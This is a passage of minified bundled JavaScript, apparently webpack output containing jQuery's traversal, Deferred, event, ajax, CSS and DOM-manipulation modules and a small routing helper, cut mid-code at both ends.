t&&e(t);if(!r.test(t))for(;s<i;s++)for(o=this[s];o&&o!==n;o=o.parentNode)if(o.nodeType<11&&(u?u.index(o)>-1:1===o.nodeType&&e.find.matchesSelector(o,t))){a.push(o);break}return this.pushStack(a.length>1?e.uniqueSort(a):a)},index:function(n){return n?"string"==typeof n?t.call(e(n),this[0]):t.call(this,n.jquery?n[0]:n):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,n){return this.pushStack(e.uniqueSort(e.merge(this.get(),e(t,n))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),e.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return n(e,"parentNode")},parentsUntil:function(e,t,o){return n(e,"parentNode",o)},next:function(e){return u(e,"nextSibling")},prev:function(e){return u(e,"previousSibling")},nextAll:function(e){return n(e,"nextSibling")},prevAll:function(e){return n(e,"previousSibling")},nextUntil:function(e,t,o){return n(e,"nextSibling",o)},prevUntil:function(e,t,o){return n(e,"previousSibling",o)},siblings:function(e){return o((e.parentNode||{}).firstChild,e)},children:function(e){return o(e.firstChild)},contents:function(t){return void 0!==t.contentDocument?t.contentDocument:(s(t,"template")&&(t=t.content||t),e.merge([],t.childNodes))}},(function(t,n){e.fn[t]=function(o,r){var s=e.map(this,n,o);return"Until"!==t.slice(-5)&&(r=o),r&&"string"==typeof r&&(s=e.filter(r,s)),this.length>1&&(a[t]||e.uniqueSort(s),i.test(t)&&s.reverse()),this.pushStack(s)}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(27),n(35)],void 0===(r=function(e,t,n){"use strict";function o(e){return e}function r(e){throw e}function s(e,n,o,r){var s;try{e&&t(s=e.promise)?s.call(e).done(n).fail(o):e&&t(s=e.then)?s.call(e,n,o):n.apply(void 0,[e].slice(r))}catch(e){o.apply(void 0,[e])}}return e.extend({Deferred:function(n){var s=[["notify","progress",e.Callbacks("memory"),e.Callbacks("memory"),2],["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),0,"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return u.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var n=arguments;return e.Deferred((function(o){e.each(s,(function(e,r){var s=t(n[r[4]])&&n[r[4]];u[r[1]]((function(){var e=s&&s.apply(this,arguments);e&&t(e.promise)?e.promise().progress(o.notify).done(o.resolve).fail(o.reject):o[r[0]+"With"](this,s?[e]:arguments)}))})),n=null})).promise()},then:function(n,i,a){var u=0;function c(n,s,i,a){return function(){var l=this,d=arguments,h=function(){var e,h;if(!(n<u)){if((e=i.apply(l,d))===s.promise())throw new TypeError("Thenable self-resolution");h=e&&("object"==typeof e||"function"==typeof e)&&e.then,t(h)?a?h.call(e,c(u,s,o,a),c(u,s,r,a)):(u++,h.call(e,c(u,s,o,a),c(u,s,r,a),c(u,s,o,s.notifyWith))):(i!==o&&(l=void 0,d=[e]),(a||s.resolveWith)(l,d))}},f=a?h:function(){try{h()}catch(t){e.Deferred.exceptionHook&&e.Deferred.exceptionHook(t,f.stackTrace),n+1>=u&&(i!==r&&(l=void 0,d=[t]),s.rejectWith(l,d))}};n?f():(e.Deferred.getStackHook&&(f.stackTrace=e.Deferred.getStackHook()),window.setTimeout(f))}}return e.Deferred((function(e){s[0][3].add(c(0,e,t(a)?a:o,e.notifyWith)),s[1][3].add(c(0,e,t(n)?n:o)),s[2][3].add(c(0,e,t(i)?i:r))})).promise()},promise:function(t){return null!=t?e.extend(t,a):a}},u={};return e.each(s,(function(e,t){var n=t[2],o=t[5];a[t[1]]=n.add,o&&n.add((function(){i=o}),s[3-e][2].disable,s[3-e][3].disable,s[0][2].lock,s[0][3].lock),n.add(t[3].fire),u[t[0]]=function(){return u[t[0]+"With"](this===u?void 0:this,arguments),this},u[t[0]+"With"]=n.fireWith})),a.promise(u),n&&n.call(u,u),u},when:function(o){var r=arguments.length,i=r,a=Array(i),u=n.call(arguments),c=e.Deferred(),l=function(e){return function(t){a[e]=this,u[e]=arguments.length>1?n.call(arguments):t,--r||c.resolveWith(a,u)}};if(r<=1&&(s(o,c.done(l(i)).resolve,c.reject,!r),"pending"===c.state()||t(u[i]&&u[i].then)))return c.then();for(;i--;)s(u[i],l(i),c.reject);return c.promise()}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(30),n(2),n(12),n(41),n(27),n(10),n(14),n(9),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u){"use strict";var c=/^key/,l=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,d=/^([^.]*)(?:\.(.+)|)/;function h(){return!0}function f(){return!1}function p(e,n){return e===function(){try{return t.activeElement}catch(e){}}()==("focus"===n)}function m(t,n,o,r,s,i){var a,u;if("object"==typeof n){for(u in"string"!=typeof o&&(r=r||o,o=void 0),n)m(t,u,o,r,n[u],i);return t}if(null==r&&null==s?(s=o,r=o=void 0):null==s&&("string"==typeof o?(s=r,r=void 0):(s=r,r=o,o=void 0)),!1===s)s=f;else if(!s)return t;return 1===i&&(a=s,(s=function(t){return e().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=e.guid++)),t.each((function(){e.event.add(this,n,s,r,o)}))}function g(t,n,o){o?(a.set(t,n,!1),e.event.add(t,n,{namespace:!1,handler:function(t){var r,s,u=a.get(this,n);if(1&t.isTrigger&&this[n]){if(u.length)(e.event.special[n]||{}).delegateType&&t.stopPropagation();else if(u=i.call(arguments),a.set(this,n,u),r=o(this,n),this[n](),u!==(s=a.get(this,n))||r?a.set(this,n,!1):s={},u!==s)return t.stopImmediatePropagation(),t.preventDefault(),s.value}else u.length&&(a.set(this,n,{value:e.event.trigger(e.extend(u[0],e.Event.prototype),u.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===a.get(t,n)&&e.event.add(t,n,h)}return e.event={global:{},add:function(t,o,s,i,u){var c,l,h,f,p,m,g,v,b,y,k,x=a.get(t);if(x)for(s.handler&&(s=(c=s).handler,u=c.selector),u&&e.find.matchesSelector(n,u),s.guid||(s.guid=e.guid++),(f=x.events)||(f=x.events={}),(l=x.handle)||(l=x.handle=function(n){return void 0!==e&&e.event.triggered!==n.type?e.event.dispatch.apply(t,arguments):void 0}),p=(o=(o||"").match(r)||[""]).length;p--;)b=k=(h=d.exec(o[p])||[])[1],y=(h[2]||"").split(".").sort(),b&&(g=e.event.special[b]||{},b=(u?g.delegateType:g.bindType)||b,g=e.event.special[b]||{},m=e.extend({type:b,origType:k,data:i,handler:s,guid:s.guid,selector:u,needsContext:u&&e.expr.match.needsContext.test(u),namespace:y.join(".")},c),(v=f[b])||((v=f[b]=[]).delegateCount=0,g.setup&&!1!==g.setup.call(t,i,y,l)||t.addEventListener&&t.addEventListener(b,l)),g.add&&(g.add.call(t,m),m.handler.guid||(m.handler.guid=s.guid)),u?v.splice(v.delegateCount++,0,m):v.push(m),e.event.global[b]=!0)},remove:function(t,n,o,s,i){var u,c,l,h,f,p,m,g,v,b,y,k=a.hasData(t)&&a.get(t);if(k&&(h=k.events)){for(f=(n=(n||"").match(r)||[""]).length;f--;)if(v=y=(l=d.exec(n[f])||[])[1],b=(l[2]||"").split(".").sort(),v){for(m=e.event.special[v]||{},g=h[v=(s?m.delegateType:m.bindType)||v]||[],l=l[2]&&new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"),c=u=g.length;u--;)p=g[u],!i&&y!==p.origType||o&&o.guid!==p.guid||l&&!l.test(p.namespace)||s&&s!==p.selector&&("**"!==s||!p.selector)||(g.splice(u,1),p.selector&&g.delegateCount--,m.remove&&m.remove.call(t,p));c&&!g.length&&(m.teardown&&!1!==m.teardown.call(t,b,k.handle)||e.removeEvent(t,v,k.handle),delete h[v])}else for(v in h)e.event.remove(t,v+n[f],o,s,!0);e.isEmptyObject(h)&&a.remove(t,"handle events")}},dispatch:function(t){var n,o,r,s,i,u,c=e.event.fix(t),l=new Array(arguments.length),d=(a.get(this,"events")||{})[c.type]||[],h=e.event.special[c.type]||{};for(l[0]=c,n=1;n<arguments.length;n++)l[n]=arguments[n];if(c.delegateTarget=this,!h.preDispatch||!1!==h.preDispatch.call(this,c)){for(u=e.event.handlers.call(this,c,d),n=0;(s=u[n++])&&!c.isPropagationStopped();)for(c.currentTarget=s.elem,o=0;(i=s.handlers[o++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==i.namespace&&!c.rnamespace.test(i.namespace)||(c.handleObj=i,c.data=i.data,void 0!==(r=((e.event.special[i.origType]||{}).handle||i.handler).apply(s.elem,l))&&!1===(c.result=r)&&(c.preventDefault(),c.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,c),c.result}},handlers:function(t,n){var o,r,s,i,a,u=[],c=n.delegateCount,l=t.target;if(c&&l.nodeType&&!("click"===t.type&&t.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(i=[],a={},o=0;o<c;o++)void 0===a[s=(r=n[o]).selector+" "]&&(a[s]=r.needsContext?e(s,this).index(l)>-1:e.find(s,this,null,[l]).length),a[s]&&i.push(r);i.length&&u.push({elem:l,handlers:i})}return l=this,c<n.length&&u.push({elem:l,handlers:n.slice(c)}),u},addProp:function(t,n){Object.defineProperty(e.Event.prototype,t,{enumerable:!0,configurable:!0,get:o(n)?function(){if(this.originalEvent)return n(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[e.expando]?t:new e.Event(t)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return s.test(t.type)&&t.click&&u(t,"input")&&g(t,"click",h),!1},trigger:function(e){var t=this||e;return s.test(t.type)&&t.click&&u(t,"input")&&g(t,"click"),!0},_default:function(e){var t=e.target;return s.test(t.type)&&t.click&&u(t,"input")&&a.get(t,"click")||u(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},e.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},e.Event=function(t,n){if(!(this instanceof e.Event))return new e.Event(t,n);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?h:f,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,n&&e.extend(this,n),this.timeStamp=t&&t.timeStamp||Date.now(),this[e.expando]=!0},e.Event.prototype={constructor:e.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=h,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=h,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=h,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},e.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&c.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&l.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},e.event.addProp),e.each({focus:"focusin",blur:"focusout"},(function(t,n){e.event.special[t]={setup:function(){return g(this,t,p),!1},trigger:function(){return g(this,t),!0},delegateType:n}})),e.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,n){e.event.special[t]={delegateType:n,bindType:n,handle:function(t){var o,r=this,s=t.relatedTarget,i=t.handleObj;return s&&(s===r||e.contains(r,s))||(t.type=i.origType,o=i.handler.apply(this,arguments),t.type=n),o}}})),e.fn.extend({on:function(e,t,n,o){return m(this,e,t,n,o)},one:function(e,t,n,o){return m(this,e,t,n,o,1)},off:function(t,n,o){var r,s;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,e(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(s in t)this.off(s,n,t[s]);return this}return!1!==n&&"function"!=typeof n||(o=n,n=void 0),!1===o&&(o=f),this.each((function(){e.event.remove(this,t,o,n)}))}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(2),n(12),n(99),n(74),n(75),n(9),n(100),n(46),n(19),n(76)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";var a=/%20/g,u=/#.*$/,c=/([?&])_=[^&]*/,l=/^(.*?):[ \t]*([^\r\n]*)$/gm,d=/^(?:GET|HEAD)$/,h=/^\/\//,f={},p={},m="*/".concat("*"),g=t.createElement("a");function v(e){return function(t,r){"string"!=typeof t&&(r=t,t="*");var s,i=0,a=t.toLowerCase().match(o)||[];if(n(r))for(;s=a[i++];)"+"===s[0]?(s=s.slice(1)||"*",(e[s]=e[s]||[]).unshift(r)):(e[s]=e[s]||[]).push(r)}}function b(t,n,o,r){var s={},i=t===p;function a(u){var c;return s[u]=!0,e.each(t[u]||[],(function(e,t){var u=t(n,o,r);return"string"!=typeof u||i||s[u]?i?!(c=u):void 0:(n.dataTypes.unshift(u),a(u),!1)})),c}return a(n.dataTypes[0])||!s["*"]&&a("*")}function y(t,n){var o,r,s=e.ajaxSettings.flatOptions||{};for(o in n)void 0!==n[o]&&((s[o]?t:r||(r={}))[o]=n[o]);return r&&e.extend(!0,t,r),t}return g.href=r.href,e.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:r.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(r.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":m,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":e.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,n){return n?y(y(t,e.ajaxSettings),n):y(e.ajaxSettings,t)},ajaxPrefilter:v(f),ajaxTransport:v(p),ajax:function(n,v){"object"==typeof n&&(v=n,n=void 0),v=v||{};var y,k,x,w,T,S,C,E,U,P,_=e.ajaxSetup({},v),q=_.context||_,A=_.context&&(q.nodeType||q.jquery)?e(q):e.event,I=e.Deferred(),j=e.Callbacks("once memory"),K=_.statusCode||{},B={},O={},L="canceled",D={readyState:0,getResponseHeader:function(e){var t;if(C){if(!w)for(w={};t=l.exec(x);)w[t[1].toLowerCase()+" "]=(w[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=w[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return C?x:null},setRequestHeader:function(e,t){return null==C&&(e=O[e.toLowerCase()]=O[e.toLowerCase()]||e,B[e]=t),this},overrideMimeType:function(e){return null==C&&(_.mimeType=e),this},statusCode:function(e){var t;if(e)if(C)D.always(e[D.status]);else for(t in e)K[t]=[K[t],e[t]];return this},abort:function(e){var t=e||L;return y&&y.abort(t),N(0,t),this}};if(I.promise(D),_.url=((n||_.url||r.href)+"").replace(h,r.protocol+"//"),_.type=v.method||v.type||_.method||_.type,_.dataTypes=(_.dataType||"*").toLowerCase().match(o)||[""],null==_.crossDomain){S=t.createElement("a");try{S.href=_.url,S.href=S.href,_.crossDomain=g.protocol+"//"+g.host!=S.protocol+"//"+S.host}catch(e){_.crossDomain=!0}}if(_.data&&_.processData&&"string"!=typeof _.data&&(_.data=e.param(_.data,_.traditional)),b(f,_,v,D),C)return D;for(U in(E=e.event&&_.global)&&0==e.active++&&e.event.trigger("ajaxStart"),_.type=_.type.toUpperCase(),_.hasContent=!d.test(_.type),k=_.url.replace(u,""),_.hasContent?_.data&&_.processData&&0===(_.contentType||"").indexOf("application/x-www-form-urlencoded")&&(_.data=_.data.replace(a,"+")):(P=_.url.slice(k.length),_.data&&(_.processData||"string"==typeof _.data)&&(k+=(i.test(k)?"&":"?")+_.data,delete _.data),!1===_.cache&&(k=k.replace(c,"$1"),P=(i.test(k)?"&":"?")+"_="+s+++P),_.url=k+P),_.ifModified&&(e.lastModified[k]&&D.setRequestHeader("If-Modified-Since",e.lastModified[k]),e.etag[k]&&D.setRequestHeader("If-None-Match",e.etag[k])),(_.data&&_.hasContent&&!1!==_.contentType||v.contentType)&&D.setRequestHeader("Content-Type",_.contentType),D.setRequestHeader("Accept",_.dataTypes[0]&&_.accepts[_.dataTypes[0]]?_.accepts[_.dataTypes[0]]+("*"!==_.dataTypes[0]?", "+m+"; q=0.01":""):_.accepts["*"]),_.headers)D.setRequestHeader(U,_.headers[U]);if(_.beforeSend&&(!1===_.beforeSend.call(q,D,_)||C))return D.abort();if(L="abort",j.add(_.complete),D.done(_.success),D.fail(_.error),y=b(p,_,v,D)){if(D.readyState=1,E&&A.trigger("ajaxSend",[D,_]),C)return D;_.async&&_.timeout>0&&(T=window.setTimeout((function(){D.abort("timeout")}),_.timeout));try{C=!1,y.send(B,N)}catch(e){if(C)throw e;N(-1,e)}}else N(-1,"No Transport");function N(t,n,o,r){var s,i,a,u,c,l=n;C||(C=!0,T&&window.clearTimeout(T),y=void 0,x=r||"",D.readyState=t>0?4:0,s=t>=200&&t<300||304===t,o&&(u=function(e,t,n){for(var o,r,s,i,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in a)if(a[r]&&a[r].test(o)){u.unshift(r);break}if(u[0]in n)s=u[0];else{for(r in n){if(!u[0]||e.converters[r+" "+u[0]]){s=r;break}i||(i=r)}s=s||i}if(s)return s!==u[0]&&u.unshift(s),n[s]}(_,D,o)),u=function(e,t,n,o){var r,s,i,a,u,c={},l=e.dataTypes.slice();if(l[1])for(i in e.converters)c[i.toLowerCase()]=e.converters[i];for(s=l.shift();s;)if(e.responseFields[s]&&(n[e.responseFields[s]]=t),!u&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=s,s=l.shift())if("*"===s)s=u;else if("*"!==u&&u!==s){if(!(i=c[u+" "+s]||c["* "+s]))for(r in c)if((a=r.split(" "))[1]===s&&(i=c[u+" "+a[0]]||c["* "+a[0]])){!0===i?i=c[r]:!0!==c[r]&&(s=a[0],l.unshift(a[1]));break}if(!0!==i)if(i&&e.throws)t=i(t);else try{t=i(t)}catch(e){return{state:"parsererror",error:i?e:"No conversion from "+u+" to "+s}}}return{state:"success",data:t}}(_,u,D,s),s?(_.ifModified&&((c=D.getResponseHeader("Last-Modified"))&&(e.lastModified[k]=c),(c=D.getResponseHeader("etag"))&&(e.etag[k]=c)),204===t||"HEAD"===_.type?l="nocontent":304===t?l="notmodified":(l=u.state,i=u.data,s=!(a=u.error))):(a=l,!t&&l||(l="error",t<0&&(t=0))),D.status=t,D.statusText=(n||l)+"",s?I.resolveWith(q,[i,l,D]):I.rejectWith(q,[D,l,a]),D.statusCode(K),K=void 0,E&&A.trigger(s?"ajaxSuccess":"ajaxError",[D,_,s?i:a]),j.fireWith(q,[D,l]),E&&(A.trigger("ajaxComplete",[D,_]),--e.active||e.event.trigger("ajaxStop")))}return D},getJSON:function(t,n,o){return e.get(t,n,o,"json")},getScript:function(t,n){return e.get(t,void 0,n,"script")}}),e.each(["get","post"],(function(t,o){e[o]=function(t,r,s,i){return n(r)&&(i=i||s,s=r,r=void 0),e.ajax(e.extend({url:t,type:o,dataType:i,data:r,success:s},e.isPlainObject(t)&&t))}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return[]}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return null!=e&&e===e.window}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";var e=/^-ms-/,t=/-([a-z])/g;function n(e,t){return t.toUpperCase()}return function(o){return o.replace(e,"ms-").replace(t,n)}}.apply(t,[]))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(15),n(24),n(39),n(42),n(40),n(69),n(61),n(70),n(62),n(71),n(43),n(72),n(9),n(56),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h){"use strict";var f=/^(none|table(?!-c[ea]).+)/,p=/^--/,m={position:"absolute",visibility:"hidden",display:"block"},g={letterSpacing:"0",fontWeight:"400"};function v(e,t,n){var r=o.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function b(t,n,o,r,i,a){var u="width"===n?1:0,c=0,l=0;if(o===(r?"border":"content"))return 0;for(;u<4;u+=2)"margin"===o&&(l+=e.css(t,o+s[u],!0,i)),r?("content"===o&&(l-=e.css(t,"padding"+s[u],!0,i)),"margin"!==o&&(l-=e.css(t,"border"+s[u]+"Width",!0,i))):(l+=e.css(t,"padding"+s[u],!0,i),"padding"!==o?l+=e.css(t,"border"+s[u]+"Width",!0,i):c+=e.css(t,"border"+s[u]+"Width",!0,i));return!r&&a>=0&&(l+=Math.max(0,Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-a-l-c-.5))||0),l}function y(t,n,o){var s=i(t),a=(!d.boxSizingReliable()||o)&&"border-box"===e.css(t,"boxSizing",!1,s),c=a,l=u(t,n,s),h="offset"+n[0].toUpperCase()+n.slice(1);if(r.test(l)){if(!o)return l;l="auto"}return(!d.boxSizingReliable()&&a||"auto"===l||!parseFloat(l)&&"inline"===e.css(t,"display",!1,s))&&t.getClientRects().length&&(a="border-box"===e.css(t,"boxSizing",!1,s),(c=h in t)&&(l=t[h])),(l=parseFloat(l)||0)+b(t,n,o||(a?"border":"content"),c,s,l)+"px"}return e.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=u(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,r,s,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var a,u,l,f=n(r),m=p.test(r),g=t.style;if(m||(r=h(f)),l=e.cssHooks[r]||e.cssHooks[f],void 0===s)return l&&"get"in l&&void 0!==(a=l.get(t,!1,i))?a:g[r];"string"===(u=typeof s)&&(a=o.exec(s))&&a[1]&&(s=c(t,r,a),u="number"),null!=s&&s==s&&("number"!==u||m||(s+=a&&a[3]||(e.cssNumber[f]?"":"px")),d.clearCloneStyle||""!==s||0!==r.indexOf("background")||(g[r]="inherit"),l&&"set"in l&&void 0===(s=l.set(t,s,i))||(m?g.setProperty(r,s):g[r]=s))}},css:function(t,o,r,s){var i,a,c,l=n(o);return p.test(o)||(o=h(l)),(c=e.cssHooks[o]||e.cssHooks[l])&&"get"in c&&(i=c.get(t,!0,r)),void 0===i&&(i=u(t,o,s)),"normal"===i&&o in g&&(i=g[o]),""===r||r?(a=parseFloat(i),!0===r||isFinite(a)?a||0:i):i}}),e.each(["height","width"],(function(t,n){e.cssHooks[n]={get:function(t,o,r){if(o)return!f.test(e.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?y(t,n,r):a(t,m,(function(){return y(t,n,r)}))},set:function(t,r,s){var a,u=i(t),c=!d.scrollboxSize()&&"absolute"===u.position,l=(c||s)&&"border-box"===e.css(t,"boxSizing",!1,u),h=s?b(t,n,s,l,u):0;return l&&c&&(h-=Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-parseFloat(u[n])-b(t,n,"border",!1,u)-.5)),h&&(a=o.exec(r))&&"px"!==(a[3]||"px")&&(t.style[n]=r,r=e.css(t,n)),v(0,r,h)}}})),e.cssHooks.marginLeft=l(d.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(u(e,"marginLeft"))||e.getBoundingClientRect().left-a(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),e.each({margin:"",padding:"",border:"Width"},(function(t,n){e.cssHooks[t+n]={expand:function(e){for(var o=0,r={},i="string"==typeof e?e.split(" "):[e];o<4;o++)r[t+s[o]+n]=i[o]||i[o-2]||i[0];return r}},"margin"!==t&&(e.cssHooks[t+n].set=v)})),e.fn.extend({css:function(n,o){return t(this,(function(t,n,o){var r,s,a={},u=0;if(Array.isArray(n)){for(r=i(t),s=n.length;u<s;u++)a[n[u]]=e.css(t,n[u],!1,r);return a}return void 0!==o?e.style(t,n,o):e.css(t,n)}),n,o,arguments.length>1)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(123),r=n.n(o);const s=n(193);r.a.setRoutingData(s);class i{static generate(e,t,n){return r.a.generate(e,t,n)}}},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.slice}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return{}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(30),n(6)],void 0===(r=function(e,t){"use strict";var n=function(t){return e.contains(t.ownerDocument,t)},o={composed:!0};return t.getRootNode&&(n=function(t){return e.contains(t.ownerDocument,t)||t.getRootNode(o)===t.ownerDocument}),n}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4)],void 0===(r=function(e){"use strict";return e.documentElement}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(29),n(48),n(2),n(49),n(41),n(15),n(63),n(64),n(65),n(66),n(67),n(68),n(89),n(10),n(58),n(36),n(52),n(14),n(9),n(18),n(6),n(20)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h,f,p,m,g,v,b){"use strict";var y=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,k=/<script|<style|<link/i,x=/checked\s*(?:[^=]|=\s*.checked.)/i,w=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function T(t,n){return b(t,"table")&&b(11!==n.nodeType?n:n.firstChild,"tr")&&e(t).children("tbody")[0]||t}function S(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function C(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function E(t,n){var o,r,s,i,a,u,c,l;if(1===n.nodeType){if(p.hasData(t)&&(i=p.access(t),a=p.set(n,i),l=i.events))for(s in delete a.handle,a.events={},l)for(o=0,r=l[s].length;o<r;o++)e.event.add(n,s,l[s][o]);m.hasData(t)&&(u=m.access(t),c=e.extend({},u),m.set(n,c))}}function U(e,t){var n=t.nodeName.toLowerCase();"input"===n&&s.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function P(t,r,s,i){r=n.apply([],r);var a,c,d,m,g,b,y=0,k=t.length,T=k-1,E=r[0],U=o(E);if(U||k>1&&"string"==typeof E&&!f.checkClone&&x.test(E))return t.each((function(e){var n=t.eq(e);U&&(r[0]=E.call(this,e,n.html())),P(n,r,s,i)}));if(k&&(c=(a=h(r,t[0].ownerDocument,!1,t,i)).firstChild,1===a.childNodes.length&&(a=c),c||i)){for(m=(d=e.map(l(a,"script"),S)).length;y<k;y++)g=a,y!==T&&(g=e.clone(g,!0,!0),m&&e.merge(d,l(g,"script"))),s.call(t[y],g,y);if(m)for(b=d[d.length-1].ownerDocument,e.map(d,C),y=0;y<m;y++)g=d[y],u.test(g.type||"")&&!p.access(g,"globalEval")&&e.contains(b,g)&&(g.src&&"module"!==(g.type||"").toLowerCase()?e._evalUrl&&!g.noModule&&e._evalUrl(g.src,{nonce:g.nonce||g.getAttribute("nonce")}):v(g.textContent.replace(w,""),g,b))}return t}function _(n,o,r){for(var s,i=o?e.filter(o,n):n,a=0;null!=(s=i[a]);a++)r||1!==s.nodeType||e.cleanData(l(s)),s.parentNode&&(r&&t(s)&&d(l(s,"script")),s.parentNode.removeChild(s));return n}return e.extend({htmlPrefilter:function(e){return e.replace(y,"<$1></$2>")},clone:function(n,o,r){var s,i,a,u,c=n.cloneNode(!0),h=t(n);if(!(f.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||e.isXMLDoc(n)))for(u=l(c),s=0,i=(a=l(n)).length;s<i;s++)U(a[s],u[s]);if(o)if(r)for(a=a||l(n),u=u||l(c),s=0,i=a.length;s<i;s++)E(a[s],u[s]);else E(n,c);return(u=l(c,"script")).length>0&&d(u,!h&&l(n,"script")),c},cleanData:function(t){for(var n,o,r,s=e.event.special,i=0;void 0!==(o=t[i]);i++)if(g(o)){if(n=o[p.expando]){if(n.events)for(r in n.events)s[r]?e.event.remove(o,r):e.removeEvent(o,r,n.handle);o[p.expando]=void 